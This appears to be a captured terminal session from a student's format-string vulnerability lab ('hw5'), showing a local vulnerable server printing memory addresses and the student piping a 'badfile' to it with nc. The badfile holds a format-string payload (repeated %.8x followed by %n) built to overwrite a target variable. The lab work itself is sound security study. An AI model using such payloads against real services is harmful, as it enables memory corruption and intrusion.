 => [fmt-server-1] resolving provenance for metadata file 0.0s
[+] Running 2/0
✔ Container server-10.9.0.6 Created 0.1s
✔ Container server-10.9.0.5 Created 0.1s
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address: 0xffffd3f0
server-10.9.0.5 | The secret message's address: 0x080af014
server-10.9.0.5 | The target variable's address: 0x080e4048
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf): 0xffffd318
server-10.9.0.5 | The target variable's value (before): 0x11223344
Change: 2024-10-18 15:45:13.531158116 -0500
Birth: 2024-10-18 15:44:51.958811975 -0500
➜ hw5 git:(feature/hw5) ✗ echo hello | nc 10.9.0.5 9090
➜ hw5 git:(feature/hw5) ✗ echo $(cat badfile) | nc 10.9.0.5 990
➜ hw5 git:(feature/hw5) ✗ cat badfile
����abcd%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%n%
➜ hw5 git:(feature/hw5) ✗ nc 10.9.0.5
➜ hw5 git:(feature/hw5) ✗ echo $(cat badfile) | nc 10.9.0.5 9090
➜ hw5 git:(feature/hw5) ✗
2.168.0.31 feature/hw5* 0 0 0 -- NORMAL -- Ln 24, Col 1 Spaces: 4 UTF-